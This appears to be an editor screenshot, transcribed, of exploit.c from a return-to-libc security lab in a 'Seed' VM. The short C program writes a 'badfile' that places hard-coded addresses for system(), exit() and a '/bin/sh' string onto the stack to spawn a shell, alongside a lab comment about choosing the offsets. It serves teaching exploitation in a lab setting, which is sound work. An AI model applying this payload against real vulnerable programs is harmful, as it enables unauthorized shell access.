 File Edit View Search Tools Documents Help
8:52 PM Seed
Open Save Undo
exploit.c
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and the values for X, Y, Z. The order of the following three statements does not imply the order of X, Y,
Z.Actually, we intentionally scrambled the order. */
*(long *) &buf[32] = 0xBFFFFE8A ; // "/bin/sh"
*(long *) &buf[24] = 0XB7E5F430 ; // system()
*(long *) &buf[28] = 0XB7E52FB0 ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}
448
C Tab Width: 8 Ln 5, Col 32 INS